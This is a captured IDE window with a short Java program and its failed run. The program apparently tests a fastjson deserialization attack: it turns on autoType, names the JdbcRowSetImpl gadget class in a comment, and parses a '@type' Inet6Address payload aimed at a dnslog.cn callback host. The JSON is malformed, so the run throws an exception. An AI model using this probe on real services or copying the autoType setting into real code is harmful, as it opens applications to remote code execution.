 U untitled2 Version control Main
Project
pom.xml (untitled2) Main.java
untitled2 D:\code\java\untitled2
.idea
src
main
java
org.example
Main
resources
test
target
.gitignore
pom.xml
External Libraries
Scratches and Consoles
2
1 package org.example;
2
3 import com.alibaba.fastjson.JSON;
4 import com.alibaba.fastjson.parser.ParserConfig;
5
6 public class Main {
7 public static void main(String[] args) {
8 // 精细化控制允许的类型
9 ParserConfig parserConfig = ParserConfig.getGlobalInstance();
10 parserConfig.setAutoTypeSupport(true); // 启用autoType
11 ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
12 //parserConfig.addAccept("com.sun.rowset.JdbcRowSetImpl"); // 仅允许特定类
13 parserConfig.addAccept( name: "java.net.URL");
14
15 // 待解析的JSON字符串
16 String json = "\"@type\":\"java.net.Inet6Address\",\"val\":\"1hz1rn.dnslog.cn\"}";
17
18 // 解析JSON字符串
19 Object obj = JSON.parseObject(json, Object.class, parserConfig);
20 System.out.println(obj);
21 }
22 }
23
Run Main
D:\program\java\jdk\bin\java.exe ...
Exception in thread "main" com.alibaba.fastjson.JSONException Create breakpoint : not close json text, token : :
at com.alibaba.fastjson.parser.DefaultJSONParser.close(DefaultJSONParser.java:1527)
at com.alibaba.fastjson.JSON.parseObject(JSON.java:400)
at com.alibaba.fastjson.JSON.parseObject(JSON.java:359)
at org.example.Main.main(Main.java:19)
Process finished with exit code 1
untitled2 > src > main > java > org > example > Main > main 14:1 LF UTF-8 4 spaces